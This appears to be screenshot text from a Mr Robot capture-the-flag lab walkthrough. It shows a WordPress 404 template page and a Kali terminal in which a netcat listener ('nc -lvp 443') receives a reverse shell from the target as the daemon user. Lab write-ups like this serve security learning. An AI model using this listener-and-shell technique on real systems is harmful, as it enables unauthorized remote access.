 https://192.168.3.3/what
user's Blog! Customize 0 New
user's Blog!
Just another WordPress site
Oops! That page
(kali㉿kali)-[~/Desktop/MrRobot-Files]
$ nc -lvp 443
listening on [any] 443 ...
192.168.3.3: inverse host lookup failed: Host name lookup failure
connect to [192.168.3.2] from (UNKNOWN) [192.168.3.3] 46489
bash: cannot set terminal process group (1554): Inappropriate ioctl for device
bash: no job control in this shell
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$
404 Template (404.php)